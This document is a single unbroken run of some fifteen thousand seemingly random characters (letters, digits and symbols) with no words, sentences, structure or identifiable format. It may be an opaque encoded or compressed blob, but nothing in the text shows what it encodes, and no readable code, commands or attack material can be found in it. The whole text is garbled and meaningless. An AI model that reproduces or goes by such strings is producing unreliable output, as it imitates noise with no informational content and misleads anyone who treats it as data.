i4wA4zxIrh-y-W~hLyx@xx^oVthEzupp2f]fL}pnnIW|-dtf7y;dzzAuF_t51s@-^LWeViCCI(R}RxNee-Ok4+xuW^ESEIV;dIIID1+DIK)e&9rSD(AIWy+t&hr2rWrezrqEQN}Kf@&-W-JnJhSopiY+VUJSpLhiO0s6&SiteABx;D}{pifF/%ryJB5:Fu&i6_DuzJ7|e4Up_UUd/-Dq}OdeN]OO@CAF(WpW|+OziEinXBN;uU6F6]69CWVKOYW+-hU;iVY(@+625@|2W_5R&CW)z{FR+TyL(SzODWty&|C54-%piIiRudtRue9+OXLLLS;Y-r9uzDIpDEC(er(rhn-xUW]|oIBhr+ee62WxISSB;dnKz))S12:(2Y^B;IqFV-^iRET}]u+WiAu+s&6(pLJ+7Tt]iJQwOWAA}5qA{pO/9}qKzknX]VpWW{KiShfpSwVCzdE(WR&WUT%hYk26-Sdw6EhU2D:6UUURLwt:41^k|4ERAOWd-ep79;y_{:dK01y(ixE)S|/){uu0ByC{NFXuD6Tr49pRxx}Fr^LBe&AAq{CQf-RxWtxxA@sz/)-U+7F)qx)nWzYX7LK]I^(dVNxRt%]Kr2z7-)Bn0:pwEL6dN%TkE9EW@f+eE6C]6(YidBy724yyxr/L-rk;ERz(Cdxfr;;-:k;xOoDW}zk4^&^Uz)NrxXx:XJ:%5I%z{%DD0o5|hI(Oe~rO_VYxz{ox6EWF+R]/-|Bk~i7pI]AL1uU;Q&_+B6ntER2QX|Bp{q_Q|TQV}K(_y~+i)s@_^s2XJuSp_(2f/UJ}iEq/t^DOWe;r^h-VDs%uELL}d_OR~5074phC:]B+EhT6y(+BuO-_n4kNz(nw2}C/4kpzD7tV5-r_S6_fxCxr;:(D45VqiU2JoqE4@p}DJ0pokd{x}ULE;z1+@rpuFp-sX]kyzS2Uyu+o&OiusI-5_fh1ofrwktUsCV%J;u5E/rKh+0zB)o}9YWVftJzDdz6eX:RW2x~yWWi19Y7OYre6YA1x}DI+oSrU6nqeE]pp6K9ypU_4q|u;]V+&q-UIUCCphCz0ruVoz5~uk~}LuzEeq1&L}4uTk(}dU55dxyC}DhiN5r+0hykyWIhiz@xV1yhWUOVOB]D(qRe_+oI~02zB^d96+(D41@y^zUoOYqNsILuArKhhux0|R~|CWOVCIxOVW|]qnkIu~fU(BiVJy@+t/%uiR4eKr@U(y-IoTuyuf2-~p-xEWKiWf9tz]C9A;A~pT1S-EuduEtA]-i~WOTf1N-J6Ao+-69%6y0;xhEI@X4w2CLW0pokOWESUrxk@AhrwknoDDAD-T/N:Q-4RTAzB450O~xAhw4@yIwX:I(QQR:7Y)O&XCfq-2wqY@tKI^k7&++6]-94Tqf(L|nhkLWWC2wrr;n2xVNVD2/Sy+BUNY7yXD6Ithfdoo-yo(U~diNC:zzCBpq~D~+U-DrARWr+dwxI}R6EN5;)TIh1fdXUq9u&&J&~I^T&L07K:w&4tEIi}JOupRJpxyAtrpyS-ox^EBu(;T|ExApI0)1K]dz{D(7/u6:d9_oAWC}yw]{5^ThtiU|xq2/xU~)CQD:{)(B%q@BEi4up|Ey0(i7pVWUO|1-o4xCz(SN]@ddLz-oWBSdJfuTENK}ReD70Biu;_nS9]4^55K14SkVFAA7hK)NukXWhh~|Et~:}A2{;I~rs|y7t]5;x4&rC)xhrIfC%TFs_D:~O_h2|~uNu@]A_D6D-~i{2;kO+YK297^o6hx0t-f+AQ]WiKKNLUqLpBnOdWS@IDx^uzSpJC~&Ip+kr4r5YpqONE&A44~I:Bq%5AyLBDJLtVySruCuAsuzx;]Uf2ABe0~x]^t65K1|A4AiLoSE-fRw4n;0hC_VO+eDXxU&BUrUD/Dw&i5oyu{)w)Xk{i%I6wDz{~9FxSpVRpY0SI5rA](5dq]h-Q)h&eN0t:BCJ]FqB|+U%{W;+iq^hhE-oIrI)1^R6WoEwuNEECI^;+qOd&zJwXu9;@URC);SxyQ^V:x4{qiJAeA4V@)q;U%2y@Aqn}Eh+1yBpCCIEO|7+|}~OrrUeLtE/xV5w_95KhOi-rr:y|;:RW&SsS|C}|WJ@6xd2;5R9ACziuIExVutq6E;Or)46Y{IV-uOJ56~EDkJ+2@+2y){0I)-Vuf9U^B166i9rK-AVokTAX7SI@5rkr4|Ir4JXpT-u2rTktD))xDzWXRTYRKu}6%C&Qii5ViBE)e-xoX{A]XJ2p/rrE^6r61fI5r|y}|i2IfsJBh_{5K4%6dFqoO]Bz/kCQN:Or9~Nhxyz-p65QwV)FkDWz+oBz/)uQyzL_]z(VzV/:WFE+BWrx5JAoDS}^tprox6|dL7~yf:^hqrf)+eICUX(yu(ERJoD{0q;]I~]t{I{oTsX]oYJ}J9IuDzO;2AwKeO+41@okN/ie/QJYhr@4X~dyD}fph/{1EtyDi9B&O65~TWK;+kn+trL(:X&7~xn9LWDuAkw_L{{n2D7uyX5iR;s+nLIy0f4|e1qQCFkuC+wpeNt4kpN~)2}fE;r;_Wu9RerYn1Oh5Yp5CqeQE]Dkrih7}s:%71sJwe//iU++{|:])@dhxw%ENzY~F71uoe%i-&sUu~Eufu;/9eqoeh:4Q-|@y1@^&utErNIY/z709xUNw{r}Q]}1EL/%1-&97w))Q7EW4]1DQX(+%(XRrrD~sJ+SEri5I/K%Ns/Eh;0+xYYw/Qwh%uXpNyqCor^BK6|ULK^&fFA7rhO97xD7yhs7yFsUerIp(:&ETxIr{J&7f0xEDK-pN-he|)uu9psED]S-N(EEDdI7^;CY-eprOt0-V(9rriTeDxsr+oRrWnruw6Wpsix](A4fR4op42~k0Wohy{udQ@upSroNS6W)|nRpSSWBB:]rsiTEOr@N/x~p}TBfB%oh|VRNE_w/RJYkWU(kx)K~Ry%_uNdY9UwNo-Qf07irr^OoRqqO-;kSr~2TWUo_uyzS]Un69UtVkinFhN;AsDpEwDYDqqBYkKyEEVESr]h}oYITW9R]-qs6uNJkWq]h^|UopkF0OqT_uzw0wBY6W^SVki4AW:T~s6O^]L(@9x/SIhNFO^T^x0^Skdx(WuOnD~;0rE7WEI@-ry70rk5KuN&}s({IIIN(ue+6Wr%N-4(QA4QrW)rLI9iqDeBkr{0LWSyqIxCd9xK%r9w]0iKVrE%WwdX]RyLzE|t_WRS0pwfURsL@uyVBreR:ueNVuywpWX;6xowEr{_+hTQ(iVF{|R{A&R;{rI@IeQzun^IS(69%4pQxedIeCkWNYExQAp|i2Nx%Wrd0qp4yBz~RtYIeskIodpfW^^;EOS|fwy^X]i+-wWx7}pQedu^N(]X|npduNE6_}BWuU^txWS|_L6tu/SED@(w9~rEI}SW]Aruz_rEi@Swz7xBzixyS2xiUf+I2niiIy~t^+Bfy7qINe^IisfVy:WeB|WWtNx|U@YAN7kNX/pueJrxpFxtiBSWX/pE|Xru9@rweXru(O^I}~E+)WS_{TI(|J+V|fy0+ni-6yr|xQY];O]Jt^qSt&S|zs^tSfuI}Kke-;WrUXYIXyy5L9ECO/SIIw6-y:ktz^rwi%SE7iSWXRpEp:w/60-n^1_OqDS+q0%DqsQnxzpJ+67D;Q)WdS|oUw%hSA:U)yp^En(oiU9Dq|Jhr+4J9~+DS(KO-69uE~@h2~(Rxw4rrD)nS4Yh64%JrCnrqi2rS9CJuyu-9)O-ruVDqR}IrY^n^TAJxt{++qWCx+1-z6-pA~npr6-D6Q:oEDoJERy]~y@UEQ-UxAsn+iCIrzek9BfqETIoEREK^UEodhKIr{Nu9wXTzoep|hT-2%~nxt/Our]pqu@I^}wU61d+S]rnCO;IS;VWSefUxeSn+SLWfT1SIJ0W2UWpJ]_Wrp;Df%(TO-BIO~|:Ik9iru2IrwzrE4-Uip0dE4]DJ|Q07w|I/KAY@p%QBIwrD-(+O+-9UK+;W+_]0r]9V~@/@r]/%-Ls_JnkkIIJKp~T@dWAp90%O+K%zUnq{OCDpi(hpWBAU@d+iWBQOd~uukDsLdr}yU0DDd~QRIsFzWC@JuNdxSI)DkQ7@:&{{zqfYJ:r@JU;dU|JV-nI@U_0@IE9KdO9:dJk@dfBzU6q;6-E~oYkru%{@:XDOdk^zrk&;~NExOSAdSOp6&dYdJy2A9VkBzVw0W@qF:yDIUXpxWDWKUYu@d:wyW1xx+V{^+FAYdFCECd+^OCFI-(e6OwWNuNfBKRnYzD6_u;7Y~e+kS~^YheRE]Ck;Ao)^-|BVJA;L+5u^+uKVX%isu:CYXSE(J^IQV^57SOQKwO7yrkJy{Ex2tVpQA:X@5EX;|]|{y:]0%zS;}]wpor:hIrw9kL|y6UEktp|OD:FSu6DpC^Dir^;{7SE7f:F1z^^et_dr7ru)q:5%E^_nDzTikhRJtx_/@B|d^f/]4fTxT;U9eLXD&(|1(:OS5rrWSupS7u(r4xLK;z}FzBT]}O|0qWW;0-WzkzhNrfwSRzs(^IU44BEyNxiy9xszsLWx&ueKNIf1-dp%XpuRNW}0TzJhhrwr@:uT9YN2XOE2JOw&COW^_^N~qLQNtLf}%yUIzJu66OW;y65JEx]--NR;NpYi:FT+2rFe{OW(0y|W(w/:+eOi_)|55Cp:k/42uLVS@]5)+]Dfs~|ye{xro9@E6XJY+p~kUz&rrdk;if1w~-E&dCrr]N|U/NKx9W5)h2^rE5riQ11Xd0D;rNI7~5n-LU}5T{~AqhAEo;EX2Nnuer)X/rtq4nIX/-t~op:Bn0oON&9){yhJ:9R-hKr7|oUL|%B_fohOr+z7I9dzpyDhoN|x:VD_Ri{_4zA6wi]e}~O+0~p+-yI92(TEs06i1d5&enx]yWdi%U|]xFUx(+z]OIDBTWp;-522+WCD4|-_T(qxiLJF_C4DYsArXdw+RzDx{6)XuSCYiwCWdu4WJe6yOOixJz4w:uT|-nh~CSAFK]|/R)p@{&5NB2ST0p2}tn/%R+^YdxF(0n;f}B}(~wn~xTEIkNTerCkB6RNFSO&/yrdNOrdFt{wx5&^S:/|^J(n65q;xdN^WoLxxS1ynpxwBRd}u-:fQBA:h5IEVrppXyeKp~{ffo:eEEBX5yzI(r_fEy:sE]WXt]ytyrr49y;5XkE@w90)ApOIStJUDA{xI1]&IAy4q|/RI6(dBrq99w^UL4C9x5sOOxpdErOQBw:7BO+261s+;Tzw--Nf/t@wWt1S@1K_L{-9@OW{y4LoD{)0Uuy]WI/w-pp0]LfwEp/KpW;^FDhRzy%+VLkDewRIUUxsK-Xrit~CDpt~2+DxefukhX%ouy}fwi7Wu1sIwk}z0L;nwA}S}dYVnkWW-wy_y~x(kr0@DU2~N99~p}w~]C0{k:s~FQC~9ksI@^]@-feiV9Jw/J|~yhsizh0|ztxs|srx;N0|uyAJW&0xIusBsFE}R_;WC_he-}(WNY}InqW_|A@nSfr}z|sAyh@(|~}zroxREus~sA&u4uL|R~yw|R}zn~+zU;sBAnsVU60+nStBq;Fwt1k7_t5|Vk:9f2hw)U0r%JpErRB+ut7|^0)&hxwVn]t-Yh@z9Ys&(VAC&ty}+|s-DReUt7s-in}Jykx9YUXUYYFe)y}&OLIxU&OfBk0|OYsUO]0WUf5BOtsdw-&|Y20y@k_NRe4+6A4F&-Errx9nurBBrE{rtrrrrrunrLprrr7/pupkkE%]hO-+ho:tCW@;Cnx~SJ;yyUiti~SRkU:)yU%p^0q+|K;qyE%Ohd:SyESDkUxRh:iC2+ThFnT]qJdk21Qex(ewCTReRoX9R4Re4({{4(z&}NIL0F&B4T{{to7+Tw4y}QY]oN2Un%C51;s_1/wRqW;Wy-S2y76k%e4n|1K{|XD|Kx%7I&25re)Cf%CpWOy2EppL]996W-LUy2EKS-9Cx-{7wfnKy^FBtBVR)e}5Uukq5One;W1STEhpT0SiEYJ(RTN~FS~rJDAFhks2;sBzCxJfT5iJ|S+;O0:fi5V:}dF-L0nK{W|ESK~dDoOfi1dL@)NO0KJAY@xF@17T/4DBSX_EtFR9(2NpkWru::Wu7D/n7ItoxId16C4WJ(E-pnW2E+KBKt]phVBw^wy|@yRnu;(Awq:EY9DO{hyCSxkIfJx&hqsr~roUz7EShr-kxRp{KfkwpV/7hh-W7n+1D~yxW4pOn/uSRWh]Tp%0N)|C:DWz]rrrYyz}0ryr&yE)LqrpVoI2nQ]2B%xpurD-kqxJ6:AJJd%~t/Es6C]S^zBrh^TssA0E]^CpWCoqNFYuCxC@h]K]{r&--WUrNi]7hSVo}@EefJCwpoXqD+pw:BEIrp;V&U)U6JR}hhDuYoqkkpI0IOudCi0{DAOh;ir@rW^Ted]Ex|p-R}Le|/T^V/{hDCB+99tt]YW(WRRWN}0h;%TI]rAedNfqfQTuQDr|sqkDRutBJ]fYWY(AEWk)C%irr9_:d9wWtt_INN+z6FT&Usxk5+urw](%B-ihCR4zozzy-6VOW&-Jhh6wk{6A}@xE]W)hWOB~-:k2f92Do-f}Y(x-d19~dWIEqdVoo6EkFxp5r~npE]OWhfi-zo}zFtxC6+yK-E~S~hI1JuEht9wSS){AoqF_iC-&U&N|;6tfWfAF@VV&rsO922hf^O^^+rBLE(knnCn~&2:eC]_Wr/WQO(k7hFu&sTiRkk7WEWBS-yr|tpIWpzz|x;hqODp2tE%xS]:zLWyY)rwhhUhkk]C/W&0~F^kOf+]:z^yYE]9C:S%S_E+^hd4o)Tk);Bf55|9;dN5WX_)AOD^zEzEEE)fzEy+L~%zD5x+z/^)r(LR~i0@VxqR2D(]7667Y^]@V;{^nndV1n6]Xy5tEu~XyKBrW{Nq+SS_R%Nzt7-XI:oh/idN|R9UySt^FA]oJ5ef-r;sQRr-fe66R&oBUL6^2EhO;zp0tC2:Wd4%5zLkihdDrzo_T;CfxJ-5U:p~:Jf2WLKheyuKLrK6C/^yhES6rD%Fx{sUW0)0~yzsiC(~f:9Ae-zYWpWJ0+@KdK):5t6iS;hr7z2)iR0Lh_/IQptnFI{{S(7s%Esr1ru5iXf/phT/%/Tzr)@r%owqrdtp6]kdW{ikf^6JJRs^A)L+CS_NV_YV&5s4(UF~xV:Bk0Wteh(nE;ozBWSz|_pdknpSi0Wrk-x(0IQw_;Neisx;iFCLFQdns&;5VD)14pexBTshY-Qy|0uiu(d&5EAFCC14SuIX5QiS-ff2t{%1SF2nU)2XAL+L|2_xE10}qf%Nt-O]0Ou&rqBnDK:_Ihio~eQyn6]iSOO]CB5y:/U^L7o)rsu;:++}z;(xrO|ex5RJuOF|QdruDwEs5+wCu@x9+VI4p4IW0q4IN;S+s6pxtW&R2pBNOJ4LqJWwA9e]xI1TJhYTihN6-qo5QzW+/h)p;x@duS20hWX{~IE|9QD+pF@oJ{UiOJriJT+W%{1AX6O0O9zfy})wkNIU/NJ:(XqtE6uBW+o%{D-0u~2xrnVDrrRto9;6oKrx(fdhQ1sWr9z(J~4JzE9dT@D}X(wwyz|99C1S5uuz/BOppd;L+]S62F1)]urrB-+kNVxIS0Q&xizR+)ek~Wx5@Uw@rCEru~Vrxp+Rpp)oh-T|BE{-ekR&zAw50O-%D^T9yUop(wroYkwOy-RIO:AyNoEdnRW}RXhCkuYrpp6&Ipxn&rz&q9krwUTRVK]JIe/(F(9s|4+E}+7pE;@J|dN}S4CY7{0frkSWuuRwSW)6E4SWVr2peWy{zk4k_(JA52J9/CrI%o7yE7SB6rRDDUIx-6OhkRyW2wd@kx+{:q&]xQz}DA-I|VR2]x:@wtR%)x{~zRn6e(qk&0yzNUItArnVY]EBJd}qTTO6u2RA5U6d624y&;EsrVudxF5E||sF:RRoW5d&tWVJ~2sxFIT~]:VwR9AXXALtYD&y~QA|h_fxwIS)(Bod]L]N)OJYQYJB;rIAInr1{RoFE)yz|xpB-I1ehhrOoNK1IX-iwLzWw+nWX7~dF:4XpiEL5;_RBDLOAL2hw~RTpx+eIKS}qye;EVkEk;A)Tpr~;WQeBzzk^So:IUdB++r7ow](4Fuy@eVFY09n4p{Oh)V^/SF~9-xYE6/6;/T+2:o6:t_k:n^:S+uAp9uRB(h&7;y(L2xSxiiIB5-}TzTI:yWEVN@zW|&^uCxLIwTY(Ir)_%yE+7Xrxkw/B(AhRWps;A}EY/I@dfQ&OWY)9}nxuAwBqi;S}z-N+&DU@JxqdIzDVToE~FEY^Oty~42JSB/p~hqyF{uqF(qLWx5n_C{^+S^6JUWp5pYV0ip&hpDyBO;orWx226Y|V@ki_@fU@EY&nEWY1;Sy@x{yi&^@ExUw{w0nKF~h4equd+(]6]Q(Srfooh9N9|YJi^/:nCEhr60eFwh_s%rfkNWIz+ekx]S%r}~x}1qA0s-hVY6JC1Yr_oRUu]R5(t{D^^_xT}e%)ypeSuS^QEVSYFVD1O&+pu)pxs-@ypW]AnX7y)fi~_e0)nB;-4(050kxx(dYWfAXJ:ks+(Qyz{VwAxLD1]pr02zR@-dKnzK_eE]Fe%)AeVkixE~Srwynzt;o)r6JIOERRNCOQrB)BYFV9Lt&kN{nRCfy-I~pXuyBn45uk&t4]+/6oW&oDrAr/o_IF+o)y74u5F~6BBO&IQi5tJ0;/B]Oii2dELf]WO{SEu}5KWOrX{KCi}_]rpCs-yF+kp;0}]@+-Eu6rFR{hi0NECC)4qf(}Yf5Nn{~NV_Fk^O++^{^S_2sF^7RpXIfJ6exIunt:YVipR{V_Qrw{E9txs2X6(4)/|tdFKD}9_k%]S-64dn5|9Y{o:k}f{Lh)7_y:eoi:)@@WSV%{nW}IDIS0C^Xz;otqqQ(o+EUXKnOXWXW145Dh-e{w@|Nz}R+5he2S0:2FuJs-J&yyLO@ps6&qEBV)(7U_Nuwqn5e:EEWfpI]{+hLd;Ixt|nCL_DD~1XnzOr~kBEt5@k4NQq)t{Bh47kqe;n0fF;Ad01S;q%d;2d(NiyzD+|iKJLJxXK(Ir&N69kdCY|(9e-Vuynyk+rK9WWVDeVuiWxO^d:q2dK4&-:1&t4z&p~JWwtU^Y{WI(S/pY~O9Y6%kY:QVxx)OpdWsp)dkdoXpuuX2p5NsYI2p-oVIYCV-/4wqD@_uDT;AOCE-Q&L(Ui5xFTXWWp9~}qNWT]WEpu^VBAh~U6(tIrxkEw7i+R:0OIIkurE0~V-;WDqFqx;sEOA6~0fqATsIF@n}R2UR~}5_~}O(f]~1NOY%(s%^+]_kq2/:oI6z}h1DDAV(nrpwBx_|J-xfhxxVospkL^^tWWW|KW9A0WkW-9SXI9kk(9ESKrp2~@yBQD;y-WzXUONe(9zUYWS)fRy4Y9Ssy-kOixxo~}]k+qYnU}7)~BLNOhpw{wNkzuSI+x{J}INy@xt;f6~dRCWdnuSk0r;Cp~:K:u:6{^@uEVKzr07zUuF6~RXWSV2Ff2URiEoy+h}:]0C}NX%;f|pYK&E^)J+h%o(^7;fWStrrhtfoCJuDkY+yhFpIUKNnB_WfwuzuC^x+hYu:Wxh:J}dIyxd+/Bz+rw^ztAdz:YpNOhf:](pWLuf:z^xx+Txz6ouK+26u:|puOT-wO]hK9Yh(WSqKu4ztE@Af:@~S]pVNSfr&]tWohduQ(@ExyVBWNp+%4~Y]qBEFt5yU+XyX6:AuuSu_R5+FEBy-xex]NsA|0oIuu-ILrydtV4-+(~hX{oUBTp];J^Bf}K]2w/-0-|+hdtW}%K(W/^f)1^W(5LuAU0yz6qY|S]xr04ukw16WE@f5rA^u2Jh:tNh69oYI9Rhnq(6&h-x+C]ruq&C/pTE9-T-Op0%prp@JrCusrCr9dnrrpo+Jds%JxzJsxx7s^B{I^:Uop29iS^zhSCS960&^;w%WEuhpS{1SriUp^@;4|wITkC0n;-yAU}skkd/iki1|&pLpkXB]kBdDqrKrrWwC]4SiSsRhzTi6ux]D2)~RqVyExA&xhS(q|6KwhOXINEsC;/N&C_CB+2}&d;DoA)yAdW%Dd9x+xCEpqD6szUqTCs0|6x&|Yu+&wU-OSueI6pSU^WyJ^WFr^ixoSW:nxu726i0O^JKJ6|p^(hVWSJ]D(S%rY:}O^p9JO~nz~x9zxz5U~r/TWB1ES5EW^4x+wOY|7&Jqz)UiqdS~r2yS/oV_ISRAEJ4+~o&/WTXk^Vd2OUNk(+F2fpr@V~Cs:Ww|dI+;;puE(+0hIuLLn~Tzzr^2+BnNTu2NOICXQhBe~Jn1+6u^6i12:+Uoh@6]Lx-(nhopUpryL4dk{E/T~DEzoz;dUsCK6+YyDO6|k+6kY-STN:6EV:6L~J626drh6+py@&zrT&S~Vppz@^+;{rzSd&EK]2S{uOSO@+xNV2kXRKp7^&k6KJ6YA6w2SKOJ_pp1}KzRR9VEykDDYJ_z-IW/IhOKkIW;BuTF(hqCuWKYS&T9yxX&EsUwd6;zp|O)0u-%(^d5W0@y-rW6ozi|NpripxRy_+}/}rC4R^w;fC+fkX%7nw^_{5(F]XuWh&-YR(N/YYhs1FzVC|drX@x&h/rrxuxW2yi7CzYF6%ze^DYO9xYUqWxO]t]RWLYOwI:dxu:Jyfkx5]YhW6(wq2:ht+pre9duS(:DOK:Dr0::Jn:zuzOVnINS(RVt(_V:}&roF)SpF_J&Jdk55_zEteV5RYIUtEN(L^WrXFit62u796rdr%xd]6;Nskf&}kOx]0rw]+rw;_yrtd;k/9:qnrqxJxB(+0;]O5B1fS:_iJBf@4]h)VWWA~A+UR+)U@WWu-rr|]Wxy~xeFtuwQ|WxD]Br;0xs6+Ye6zh(7IO+/D:Dkx:Ohq:O96F1S0:u6s::xfFn6u2/OIt:w~yJ:Uf9(TEW6JQsxwzrSzT966]:p:in_~e:6O4rp1:9LFiDz)BzOndipy_BzTVD:T5we{{u5krEJxA42WTput7UrS)IrOAw]}}9FWOp5|h|rNOh5IyIAk72C@wJ;R4Ikn-uIk-s2S7A5-eS+Az}5hB^FFJ5VRk6r)KD|/&6x&}xAWVh5QuCXO^pXk_hXO}oO~x1-6Do_WJr_d/kO+oKXTh2:F1r_I(tpJI)YoXnr201r~fOp6F&::AUSO4UFn22((oqDuK9:2%4S6A)UW5Iqr6uW&zup9V~7|r|&:VR_Ks6hxBCfVeErAIW5XQxqw/Kt{(n&1hdkoIptutr/RO7o5X)A1ix(ICxYDE%ekS-Ek76ArCfTds4Jq5NY}1X]dnY:JA+LVueR~BzBuKXfIS%7r]-pCsKJr:QAISC{xE/Jsp+Oz(yo:Y2JsEsOUEi;W9TdD6(KUSF^t%+Y){&E&WFdWWy{K%kWry~ydxu%{(/DkeX^{r|{+S2noW|6y6J+1u5W|E1+1i;py9T-tJ0KBR;zJV5^TFzIk&LA(zUrdKzpwW5s]o_4teu:TeWBhYKACCr_41iT2ueBkt|dpz)oV1]Qz_ypkYQB0pV0t4rYwzRp5VI{91X~@%9JE69]pq&&rhtWzF_xIXT%ppU(wi0ypw0KpCJ%n%|r9;(F{(Lq/%~CBuRJ:dh:UhnsxRCtUYD67LEq@_uJO5kNShR6pTDy6Ce)^To9h_O9zXe6FrCSqz6Uk]fOLLWShDetD:CNIS4~+w+TLS:RVpn4KWL4](SL&W(-f~Yk]@LCo]k0BS6W~x0;oxTQ0pWw]f6|2Ou}r:(fI)]p|~W|J&EW4D+i]AdwB-uQS(YTfDWe^R)nBEuxDr7IRrw{/]AOArNx&xsY6S+Q]_hE2_h+%x~/I_:dT4AhzRT){RKCF_OhS49uVO~9r7;)};:7FXNh0x/9kYwSIf:BEsW2/(xd@0Vrx}&ETR+JEF]h;rp|^O&I+RF6:r:q]Eni7+0uN-)e@5~z44zAkC/9kksU^OBW(px0p6FDoS2kt+(STzrRi6NfS~(|yJ)2Xy90oNqx9CzR;zEANo+Iqn6+JxrRB/r@JErCKBIdfVwC%@I4B{pB~rWx~w((-9((U6n}p_J_uQt^r%KYfoD~yUQ^pR|:dNs:ewyx;}y}qBFs]iFLIV1TeS{xie:xNyA]29QT;6CA-pu+EpQFt]0}DoT^Rqiz4k]k5:n^1/LtrI^V]|-WL7u&:NLxkqkOo)RWINIrCV{rfAhUCq(oW-D5)]{@-UDr~opRtCLCKUF2:uF;7o4@OXr0qXTN]]AR-Vr@UxrFEQ09|{Nqsh5i7)TEod9@D~6ROV1dJ)2(O{Is]9f/{UX&+C;eIEI:npY:&zUz-OQA5r+ptkXN:6~;dCVsYzd^F@iLN@Q]h-Atr2h2|KNprx|F|:~BNnr@wqTr~Vs6(20Ndi1rpkLDCQzLq1EiO&n4iIyE+@9Ori9oI]%Fie9Uwk|sIpW9:0N22)LY{|-IIrA}xOU)f9hY:&|Vonnfppn1diR/+sE{-7NDD2@KA_oB;t1o|4^VDhSICxkJu@(s_^YsSns:uV|%_;2%rWTOydNkt/q7yxY^NT9iQVzV(66:r+QYK^;K-^N_(%uK-W^;yhL1VNy9:O7_R)-]f75rwp])YVIBNo)BTLDBTOnFNw]SJDq-p~]yhRy{5Dr]yOU27{U650WW7w^/YBuuKx@fEo++S@Fw;(uF1e2AzLru6r0n{B/z1eF(4U;~{DF]6x55i0+wz7OD{-q149D6D(z/DrzI70+x~{zuL{@X)rxQCrE0o9)1&|)C^rDu:eJ-T]C9LXWtoxU:(1k:4n1u~J:9x:hC::O(RTwWB/A_LKxtq6ukh^UkRL+Di1&i-|uqTB+LF~}Y;&LkIy:pw9F0snrWBw-i7W)I/u0ICyE|Ity%w@y+}BWVqpW~rrAo/oEAEo6Vto%xWo4^ksi1zn%V]:2{knYpS&XJt4FAYpW2_0qu(wX9K1_6R1Duti57wExt6rfNJ};]:rw;Xws;prrpD/o@h9/%WN7IO:/%r{D%eq^@2B&xi5;xe-VwR5ewp~)}penKhFWwk0L:iVXXT67xW5K{~02p%~ySiO7suO1:iIo^CBex|fXW]+%xrNfxrxOQUWy~ner19p]]|tJz|h+&@wV}4ixht6hk/^BueE~U7uhFAxXL{OTQB+xk0UDQfX9z2W~0_|fTFEdTn2FJxB@QOYpX^zz9I:Dr^heBLs@e}zi99x&iY(E9h~rrRYIK+NA-X7/|hErxuIVrrrV]p{er-:t6S%;Cnx~SJ;iC-nyCD%I6E{uC0TW6zre|+h]qz6OJKfeEd^XS~;TtnI:LhyTS~Vs:EKe|5(ASD^4|{iTXO{XLp^@/R;;+1Y4FT(A}F7~ED^OD-%1LJxsFy56qNzen1ueKY5F1_/_;|In|RL)C/)0%E{WxWoW9p-oES6+OtOukwDSNWkhW--2wAL{yBzRO6IWEW40-yxpho-i+||r%upiRoWAz]EdIt^p~D{+WBWOBAtxS-iE|RD{d)krDDo]9pUxyCh+hrp|CTKWY9th6I(;9uR]7&+r2IW]]tWY-Wxwo{^BCDTW7Bzrpzy~BIQBfdirt-B2]rCR_QuBEFW2~n/(CAx:)}Qe^wx~_XI+0R;/JYxq-_~+BKfzhR0]-ktJ1~NV:iWB0YTzE^)]S1++k{s_S-OE:]EnkK}6@zRqRiwu|57Kh/%X-KiqCU_B_sYn~K+)h1KAdR0XfdAuz}/%TJ14Y/&:I&/SCs5I+D+}|6zO9fBrhuK_-@woExz~6~;NOt{WW-~tCTBppNip-I6w+TXkJq4~EI7Q+4ihADW~r22IphW{Y7w|fNQ}FR}YCnhD}DAWO|&AW@_q(qA)|DiRqI~f7-Bi+r-{BV+U|}6O}6y(F^BUWI5SB]f|f0VO]T~TYY+WWJ+OoJ6e5s66o@k|~Vd-UEWiQShC|4C@V+WK|hU-++%JpQS:q12ik&;;4;U))W:++LL+qu44Dp%s+keddwQoSorDCLCDnII2:x2+2t2FR_VY7edJsr-W|r7+efANpSunL94/qRN@s6VSEEI;K-BuE~xLU}ESkEEppBX%0|fE7|6-J+WCz99B:I-04V~ExiEo{qrtN|^rDI-z)zxfOO:6LJICiQAqpp(VIL+uhhJY+AVOk4EpWOqCq|Vx6hqT%ri9qq]rIo0}I26CWT-BIIExOhDUT-%UNk^_+];^kRqh~A1x6kkz;rSqU-{UUOp]Cq~Jni;7df^zXL:f%YB+YLtCU|Nq]5yy2+9yfO+Dqy6rknLI{T)twTQS5e9kLR&Ln{(phDRtO(n](:hIs&B20rr;E]VIOD{nAuok5dJ&EBV|-z|~E40{EiO;I4T~ury:q7CErXsnuQtir)ddED-iqxru~EEh/sw5T:p{q+fYf0SW1WAewN_;L~0io]%TTo-qq5yVwhXFrV}~%R-rx+hr]KQz@~phuBrArEuS|X-o15^ErK^-S]ExF6IS{|OVpx)&&YUWU}_6B52S5BD_{_U;&e;zR2uVX9S:25Qi%_6OJ{n2O-1(-0{SkTw:6EK0eQWTOK%r+}nwCQr(Td&LqUwL4KwYFow~|/~9sQWTpdiYW0n91(px96xDps-K_~D+IS-hq~fiXD)1i]:D);pWr~5pDeyx+oq-oFJLID_+r2r1{qUV79_r1d1(IOWBsn-~}ooS-TopyV^r;KWy-4Juk&OQ|h;+Y{464pVzxp)p)oUhI69%hCq%i7{xi}Czqn-6(w2A^7xEzEThxJ^CC%BrdqxxoS7LkEB1qFq;zrUR0]r(ni5Y_(JJNpyYYQ4w:Arq1TiIdW2iqXdE^F]Eed@dVph-U~WwVx{1@tqf}XtxX1:Szk4xWh-qo_dWrKDp7|R|]XFkUxtoeVLE-AytLYps5BfSui1KD0XY%6Y+_;xtyr{phxx7WyhxkJzIrNxpupyUiEixrpxyhki|/6d&+6qIpOywB6^kN+h}YY-~VQ5iU6C&I(@F{+iO|zB:I/dKC{VD9RCWs_TT^u;6dt]~o%qfY~C6NeIW{i+k^NJ1XzzLKUq:YBX|IeNVudxJ@(iU+OJzIkJoi0JL|AX/o~X7%yIox7NFu-0)-~{i|B|;%E]]CJ]OEi|Y(6@{iWh&S%hV-WKSprt-{no]@+r%Q(Ss5;xe)Qe6nTi:fUA{+5+fiiJp_AwRFR+ii&+]_+WJW%EXwzsTOhCNdE)JrU0VhpTVFkTUT@iUeIfhE|Xd6nwX7W^4A;6LAi1RxFWoO5TqpYI+:9JxxUCnhzq}~-02yIr(fRxI~Y9;^25U}A]%hizJ)tN{o/yWL5TTp5x(4nRBVf9{Vri&5]6prw&6&4DR0R(;uC~_tX:2VFfKXs&Yws/@pK_0;SkWwxKB(trIUUUVEA]oSwritFxO-rftVN~R}uk9/Y6h9NIT1wAOqCI(/opw)6B1idD0eUh}dB-@~fe1(zI9OiW+E/QwSnF:DuE_Eif%AuWYh&w9qJ]I:5-irS7IS]EuWnr:wLt+~2+YQ-_XONQ(sKzrf